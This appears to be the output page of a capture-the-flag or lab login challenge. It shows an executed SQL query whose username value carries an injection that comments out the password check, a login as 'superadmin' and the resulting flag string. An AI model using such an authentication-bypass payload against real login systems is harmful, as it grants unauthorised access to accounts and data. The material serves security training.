 Admin panel
Executing query: SELECT * FROM logins WHERE (username='') OR id=5 -- -' AND id > 1) AND password = '098f6bcd4621d373cade4e832627b4f6';
Login successful as user: superadmin
Here's the flag: cdad9ecdf6f14b45ff5c4de32909caec
Click here to try again.